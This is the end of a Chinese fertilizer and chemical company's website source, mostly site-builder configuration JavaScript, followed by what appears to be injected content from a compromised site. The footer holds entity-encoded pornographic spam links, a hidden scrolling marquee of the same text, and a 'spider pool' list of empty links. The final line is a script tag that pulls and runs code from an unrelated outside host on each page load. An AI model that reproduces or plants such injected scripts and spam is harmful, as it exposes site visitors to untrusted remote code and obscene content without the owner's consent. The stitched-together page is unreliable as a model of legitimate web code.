jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1607});jzModule.Module.install({"id":1607,"type":1,"style":86,"module":{"id":1607,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});


        //輸出百度自動推送js
        Site.printBaiduPushJs();
	
	Site.ajaxLogDog();
	Site.sendBrowerInfo(false);
	
	Site.initPage();	
	setTimeout(afterModuleLoaded, 0);
			Site.loadCss("http://2.ss.508sys.com/css/dist/styles/bannerAnimation.min.css?v=202402221530");
	
	Site.triggerGobalEvent("siteReadyLoad");
	
});

function afterModuleLoaded() {
	
	Site.initPage2();
Site.initBackToTopTool(false,false,false,'回到頂部','secondStyle_04');
Site.initElevatorNav();

} // afterModuleLoaded end
var _jzProUrl = '', _mallProUrl;
var _flyerManageDomain = '';
var _siteAdmDomain = '',
	_jzHomeUrl = '',
	_oemDocumentDomain; 

	Fai.top._allSiteMallOemDomain = 'i.mall.vip.webportal.top';
Fai.top._jzAllSiteDomain = 'i.vip.webportal.top';
var _allSiteDomain = '', _allMallDomain = '', _homeDomain = '';

_oemDocumentDomain = 'webportal.top';
_Global._webRightBar = false;
var _isMemberLogin = false;		
var _noCover = 0; 					
_Global._footerHidden = false;		
_Global._footerHiddenAllowed = true;	
_Global._memberTopBar = false;							// 頂部登錄條
var _navPositionFixTop =  false;        		  // 導航欄固定到頂部
var _elevatorNavStyleChanged = 0;
if( _Global.isHomePage){
	var _elevatorNav = {"s":0,"sc":"#fff","eil":[{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項1"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項2"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項3"}],"sm":0,"eifc":{"y":0,"ic":"#fff","sc":"#fff"},"eif":{"y":0,"s":14,"f":"微軟雅黑","c":"#000","ac":"#fff","w":0,"d":0,"i":0},"eis":{"y":0,"w":80,"h":40},"eiis":{"y":0,"w":20,"h":20},"eisp":{"y":0,"s":0,"h":0,"c":"#000"},"eir":{"y":0,"s":0},"eib":{"y":0,"c":"#000","sc":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"eirs":0,"ebg":{"y":0,"f":"","p":"","c":"#000","linear":"","bg":{"backgroundColor":"","backgroundPositionX":"","backgroundPositionY":"","backgroundRepeat":"","backgroundSize":""}},"er":{"y":0,"s":0},"eb":{"y":0,"c":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"ep":{"r":-1,"t":-1}};						
}
var nav2SubMenu=[{"hidden":false,"colId":122,"href":"/col.jsp?id=122","target":" target='_self'","colName":"項目公示","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>項目公示<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":108,"href":"/col.jsp?id=108","target":" target='_self'","colName":"園區介紹","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>園區介紹<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":139,"href":"/col.jsp?id=139","target":" target='_self'","colName":"證書榮譽","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>證書榮譽<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""}];
var nav112SubMenu=[];
var nav104SubMenu=[{"hidden":false,"colId":113,"href":"/col.jsp?id=113","target":" target='_self'","colName":"化肥增效劑","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>化肥增效劑<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":114,"href":"/col.jsp?id=114","target":" target='_self'","colName":"新型肥料","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>新型肥料<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":115,"href":"/col.jsp?id=115","target":" target='_self'","colName":"液晶中間體","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>液晶中間體<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":116,"href":"/col.jsp?id=116","target":" target='_self'","colName":"醫藥農藥中間體","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>醫藥農藥中間體<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":117,"href":"/col.jsp?id=117","target":" target='_self'","colName":"其他精細化工品","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>其他精細化工品<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""},{"hidden":false,"colId":118,"href":"/col.jsp?id=118","target":" target='_self'","colName":"定制合成","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>定制合成<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""}];
var nav105SubMenu=[];
var nav102SubMenu=[{"hidden":false,"colId":140,"href":"/col.jsp?id=140","target":" target='_self'","colName":"QHSE管理","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>QHSE管理<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""}];
var nav136SubMenu=[{"hidden":false,"colId":150,"href":"/col.jsp?id=150","target":" target='_self'","colName":"公示","html":"<span id="mruguxmh"    class='itemName0 J_nav_item_name'>公示<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""}];
var nav106SubMenu=[];
var nav138SubMenu=[];


var _useBannerVersionTwo = true; 				
var _customBackgroundData = {"styleDefault":true,"s":true,"h":false,"r":3,"ps":0,"o":"","sw":-1,"swt":0,"e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":0,"id":"","p":"","bBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cmBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"bm":{},"cm":{},"cp":{"y":0}};          	
var _templateBackgroundData = {"id":"","bBg":{"c":"","f":"","r":3,"ps":0,"p":"","y":0},"cBg":{"c":"","f":"","r":3,"ps":0,"p":"","y":0},"cmBg":{"y":2,"c":"","f":"","r":3,"ps":0,"p":""},"cp":{"y":0},"s":false,"o":"rgba(255, 255, 255, 1)","h":false,"r":3,"ps":0,"sw":-1,"swt":0,"e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":0,"p":"","bm":{},"cm":{}};	
var _resImageRoot = '//2.ss.508sys.com';
var _useBannerNewType = true; 				
var _templateBannerData = {"l":[{"i":"AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU","p":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU.jpg","w":1920,"h":750,"tp":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU!100x100.jpg","du":"http://13857765.s61i.faiusr.com/1/0/0/AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU.jpg?f=AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU.jpg&v="},{"i":"AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU","p":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU.jpg","w":1920,"h":750,"tp":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU!100x100.jpg","du":"http://13857765.s61i.faiusr.com/1/0/0/AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU.jpg?f=AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU.jpg&v="}],"n":[{"t":1,"i":"AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU","e":1,"u":"AGQIahIA","ot":1,"jType":100,"jName":"聯系我們","jUrl":"/col.jsp?id=106","p":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAg_ryPyQUo1MXBoQUwgA847gU.jpg","w":1920,"h":750,"el":"","er":""},{"t":1,"i":"AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU","e":1,"u":"AGQIaBIA","ot":1,"jType":100,"jName":"產品中心","jUrl":"/col.jsp?id=104","p":"http://13857765.s61i.faiusr.com/2/AD0I5efNBhACGAAgl72PyQUohN3y5QYwgA847gU.jpg","w":1920,"h":750,"el":"","er":""}],"ce":{},"s":4,"pl":0,"bt":0,"at":10,"i":4000,"a":1500,"h":false,"o":false,"t":1,"p":0,"pt":0,"ws2":false,"f":{},"c":3,"tt":false,"ws":false};			
var _pageBannerData = {"ce":{},"pl":0,"s":0,"i":4000,"a":1500,"h":false,"o":false,"t":1,"p":0,"pt":0,"bt":1,"ws2":false,"l":[],"f":{},"n":[],"c":3,"at":0,"tt":false,"ws":false};						
var _bannerData = _templateBannerData;
var _templateBannerV2Data = {"bl":[{"t":1,"i":"ABUIABACGAAgzsScsQYo2IzKlAEwows41wY","ot":0,"p":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgzsScsQYo2IzKlAEwows41wY.jpg","w":1443,"h":855,"tp":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgzsScsQYo2IzKlAEwows41wY!100x100.jpg","du":"http://download.s21i.co99.net/16386493/0/0/ABUIABACGAAgzsScsQYo2IzKlAEwows41wY.jpg?f=ABUIABACGAAgzsScsQYo2IzKlAEwows41wY.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAglO76vQYost6EugUwwig4oho","ot":0,"p":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAglO76vQYost6EugUwwig4oho.jpg","w":5186,"h":3362,"tp":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAglO76vQYost6EugUwwig4oho!100x100.jpg","du":"http://download.s21i.co99.net/16386493/0/0/ABUIABACGAAglO76vQYost6EugUwwig4oho.jpg?f=ABUIABACGAAglO76vQYost6EugUwwig4oho.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ","ot":0,"p":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ.jpg","w":7008,"h":4672,"tp":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ!100x100.jpg","du":"http://download.s21i.co99.net/16386493/0/0/ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ.jpg?f=ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ","ot":0,"p":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ.jpg","w":7008,"h":4672,"tp":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ!100x100.jpg","du":"http://download.s21i.co99.net/16386493/0/0/ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ.jpg?f=ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw","ot":0,"p":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw.jpg","w":4961,"h":3509,"tp":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw!100x100.jpg","du":"http://download.s21i.co99.net/16386493/0/0/ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw.jpg?f=ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw.jpg&v=","e":0,"u":""}],"s":1,"bt":0,"at":1,"i":1000,"a":1000,"blh":{"t":0,"h":800},"blw":{"t":0,"w":1200},"bzb":{"t":1,"o":100,"c":"rgba(255, 255, 255, 0)"},"bla":3,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"ABUIABA6GAAgq97XsAYo3rHS9wU","fst":1,"fsh":0.52,"fUrl":"http://16386493.s21v.faiusr.com/58/ABUIABA6GAAgq97XsAYo3rHS9wU.mp4"},"mbl":[],"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2.ss.508sys.com/image/no-pic.jpg"},"new_bt":true};		
var _pageBannerV2Data = {"bl":[],"mbl":[],"s":0,"bt":1,"at":0,"i":4000,"a":1500,"blh":{"t":0},"blw":{"t":0},"bzb":{"t":0},"bla":0,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4"},"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2.ss.508sys.com/image/no-pic.jpg"}};					
var _bannerV2Data = _templateBannerV2Data;
var _closePhotoDetailEditSettings = true;	
var _siteSeachRangeLength = 12;  			
var _useTemplateHeaderZone = true;				
var _useTemplateFooterZone = true;				
var _useTemplateBottomFloatLayer = true;	
var _useTemplateTopAdv = true;						
var _mallOpen = false;
var _couponOpen = false
var toolBoxShowView = false;
var toolBoxShowSet = false;
var toolBoxShowABTool = false;
var _wideBanner = true;		
var _navStyleData = {"ncp":{"y":1,"t":0,"r":-1,"b":-1,"l":488,"hl":-1,"ht":-1},"no":true,"s":0,"ns":{"w":722,"h":-1},"cs":{"w":722,"h":-1,"wy":0},"np":{},"cp":{"y":0,"t":-1,"l":-1},"nis":{"w":-1,"h":-1},"gt":{"f":"微軟雅黑","s":12,"w":0,"c":"#000","y":0},"ht":{"c":"#000","y":0},"nb":{"c":"#000","f":"","r":0,"p":"","y":0},"ntf":{"t":0,"ht":0},"cb":{"c":"#000","f":"","r":0,"p":"","y":0},"nib":{"c":"#000","r":0,"f":"","p":"","y":0},"nihb":{"c":"#000","r":0,"f":"","p":"","y":0},"niss":{"w":-1,"h":-1},"nisb":{"c":"#000","r":0,"f":"","p":"","y":0},"nsigt":{"f":"微軟雅黑","s":12,"w":0,"c":"#000","y":0},"nsiht":{"c":"#000","y":0},"nsis":{"w":-1,"h":-1},"nsib":{"c":"#000","r":0,"f":"","p":"","y":0},"nsihb":{"c":"#000","r":0,"f":"","p":"","y":0},"nsiho":0,"nmove":1,"v":2,"nsmt":{},"nsmb":{},"nrs":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"smt":{"t":0},"smb":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tmt":{"t":0},"tmb":{"t":0},"ti":{"t":0},"tis":{"t":0}},"nsw":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0}},"nbr":{"n":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tm":{"t":0},"ti":{"t":0},"tis":{"t":0}},"ntmt":{},"ntmb":{},"onft":false};				      		
var _useNavVersionTwo = true;					  		
var _memberTopBar = false;                           		
var _memberTopBar_versionTwo = false;     		
_Global._navHidden =false;                                  	
_Global._topBarV2 = false;                                  	
_Global._stylePanelV1 = false;                             
_Global._stylePanelV2 = false;                             
var _useFooterVersionTwo = true;

Fai.top._isDevDebug = false;  
Fai.top.checkUPlanAcct = false;
Fai.top._isShowFkAuthTips = false;
Fai.top._fkAuth = false;
Fai.top._fkAuthTitle = "";
Fai.top.staffClose=true;
Fai.top._footerInfo = "";
_Global._oemHiddenSupport = false;
_Global._hideSupportAllowed = true;
_Global.techSupport = '//i.fkw.com/marketing/techSupport.jsp';
_Global._hideSideSupportAllowed = false;
_Global._hiddenSupport = false;
_Global._hiddenSideSupport = false;
_Global._oldHiddenSupport = false;
_Global._oldHiddenSideSupport = false;
_Global._hiddenLogin = false;
_Global._openManageSite = true;
_Global._hiddenMobile = false;
_Global._hiddenICP = false;
_Global._hiddenFooterInfo = false;
_Global._footerInfoV2 = "?2025 武威金倉生物科技有限公司 版權所有";
_Global._hasBeiAn = true; 
_Global._hiddenMps = false; 
_defaultFooterInfo = "";
var _cityJsLink = "http://1.ss.508sys.com/js/dist/libs/city2.min.js?v=202412021706";
var _floatBtnCssLink = "http://2.ss.508sys.com/css/dist/styles/floatBtn1.min.css?v=202402221530";
var _themeColorType = 32;
var _bgMusic = {"o":true,"l":true,"v":60,"isAuto":0,"i":"","p":"","n":"","ptn":{"t":0,"sn":"","sgn":"","i":{"t":0,"cl":"#324D52"},"f":{"t":0,"cl":"#333333"},"b":{"t":0,"cl":"#AED7E0"}}};
var _sysIndex = 2;
var _siteDemo = false;

var _isRealDemo = false;
_Global._backToTop = false;


var _isGrayTestUser = false;

var _newLinkForSite = false;
var _siteType = 1;
var _usePrem = true;
var _acctCreateTime = 1521704227000;
var _siteId = 0;
var _isUseNewPanel = !_isMallWeb; // 是否使用新的面板
var _isMallDesigner = false; 
var _hideHelp = false;
var _templateLayout = _templateDefLayout.NAV_FLOAT;
var _webBannerHeight = -1;
var _isNewUserForLayoutToNewVersion = true;
var _undo = {allow: {undo:0, redo:0} };
var _choiceCurrencyVal = "￥";
var siteCurrencyRight = false;
var _moduleAnimationPercent = -1;
var file_size_limit = parseInt("500");

_Global.styleChangeNum = 0;
_Global.showSaveGuide = false; 				
_Global.saveBtnState = 0; 					
_Global.previewBtnState = 0; 				
_Global.saveClickConut = 0;					
var isJuly3FreeUser = false;
var _newUserGuide = false; 						
var videoSource = {
	cssVideoJs:"http://2.ss.508sys.com/css/comm/video.js/video-js.min.css?v=202307101206",
	cssDistVideo:"http://2.ss.508sys.com/css/dist/styles/video.min.css?v=202503171453",
	jsVideo:"http://1.ss.508sys.com/js/comm/video.js/video.min.js?v=202307101206"
} 
if( false ){						
	if(_aid > 9855603 && !true){ 	
		_newUserGuide = true; 					
	}
}else{
	if(_aid > 15971536 && !true){ 	// undefined and false	
		_newUserGuide = true; 					//傳到全局，當前
	}
}
_newUserGuide = _isMallDesigner ? false : _newUserGuide;
Site.getCouponByHdJump(0);
Site.receiveCouponFromHd(false, 0, 0.0);
var _executedCountForUserGuide = 1; 
var jzOpenTime = 1521704227000;

var loginMemberSucJumpUrlIllegality = false;
_Global._siteAdvancedSetting = true;

var fk_old_onload = window.onload;
$(window).load(function(){
	
		$.ajax({url:"/ajax/setCookie_h.jsp?cmd=setWafCk_setCheckSiteLvBrowser"});
	
	Site.checkUserDomainAction();
	
		Site.cacheModuleFunc.runSiteInit();
	
		if(typeof fk_old_onload == "function"){
			fk_old_onload.apply(this, arguments);
		}
		
		Site.pageOnload();
		
    if(false) {
        $(function() {
            function cssTest() {
                var elem = document.createElement('x');  
                elem.style.cssText = 'pointer-events:auto';  
                return elem.style.pointerEvents === 'auto';  
            }
            if(cssTest()) {
                $('body').append("<svg id='GWWatermark' class='gw_watermark'><svg>")
            }
        })
	}
	
	setTimeout(function(){
		
		if(!Fai.isIE8() && !Fai.isIE7() ){
			$LAB.script("http://1.ss.508sys.com/js/dist/svg.min.js?v=202504211109");
			
		}
		
	},0);
	

});
jzUtils.run({
    "name": "Pre.errorReport",
    "base": window
});

	Site.beforeUnloadFunc(statId);

// 在線視頻模塊

		Site.loadCss("http://2.ss.508sys.com/css/comm/video.js/video-js.min.css?v=202307101206");
		Site.loadCss("http://2.ss.508sys.com/css/dist/styles/video.min.css?v=202503171453");
		$LAB.script("http://1.ss.508sys.com/js/comm/video.js/video.min.js?v=202307101206");
	
	$LAB.script("http://1.ss.508sys.com/js/dist/libs/photoSlide.min.js?v=202412021706");
	
	$LAB.script("http://1.ss.508sys.com/js/dist/libs/imageEffect.min.js?v=202412021706")
		.wait(function () {
			jzUtils.trigger({
				"name": "ImageEffect.FUNC.BASIC.Init",
				"base":Site
			});
		});
		

}catch(e){
  e.innerError = true;
  throw(e);
}


	Site.isCssRenderError();

</script>
	
<script type="text/javascript" id="firstPaintDataScript">
var FirstPaintData = {
    
    member: {
        memberTopbarVisible: false,
        loginScript: "http://1.ss.508sys.com/js/dist/pages/memberLogin/index.min.js?v=202506231111",
        loginCss: "http://2.ss.508sys.com/css/dist/styles/login.min.css?v=202503171453"
    },
    rightBar: {
        open: false
    },
    news: {
        openMobileRealName: false
    },
    product: {
        openMobileRealName: false
    },
    msgBoard: {
        openMobileRealName: false
    },
    realNameAuth: {
        allowSubmitMessage: true,
        allowShowMessage: true
    },
    
};
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.badcredittoronto.com/" title="&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;">&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;
&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;
&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">平定县</a>|
<a href="http://" target="_blank">大石桥市</a>|
<a href="http://" target="_blank">四平市</a>|
<a href="http://" target="_blank">伊通</a>|
<a href="http://" target="_blank">乐山市</a>|
<a href="http://" target="_blank">鲜城</a>|
<a href="http://" target="_blank">龙山县</a>|
<a href="http://" target="_blank">冷水江市</a>|
<a href="http://" target="_blank">武山县</a>|
<a href="http://" target="_blank">资中县</a>|
<a href="http://" target="_blank">石台县</a>|
<a href="http://" target="_blank">莲花县</a>|
<a href="http://" target="_blank">襄汾县</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">邹城市</a>|
<a href="http://" target="_blank">永清县</a>|
<a href="http://" target="_blank">东方市</a>|
<a href="http://" target="_blank">太原市</a>|
<a href="http://" target="_blank">永胜县</a>|
<a href="http://" target="_blank">和田市</a>|
<a href="http://" target="_blank">延庆县</a>|
<a href="http://" target="_blank">中西区</a>|
<a href="http://" target="_blank">凤阳县</a>|
<a href="http://" target="_blank">尤溪县</a>|
<a href="http://" target="_blank">呼和浩特市</a>|
<a href="http://" target="_blank">德令哈市</a>|
<a href="http://" target="_blank">咸阳市</a>|
<a href="http://" target="_blank">滕州市</a>|
<a href="http://" target="_blank">祁东县</a>|
<a href="http://" target="_blank">镶黄旗</a>|
<a href="http://" target="_blank">桐柏县</a>|
<a href="http://" target="_blank">甘肃省</a>|
<a href="http://" target="_blank">磐石市</a>|
<a href="http://" target="_blank">方正县</a>|
<a href="http://" target="_blank">崇阳县</a>|
<a href="http://" target="_blank">宜都市</a>|
<a href="http://" target="_blank">泽州县</a>|
<a href="http://" target="_blank">神木县</a>|
<a href="http://" target="_blank">安阳县</a>|
<a href="http://" target="_blank">泸西县</a>|
<a href="http://" target="_blank">长宁区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
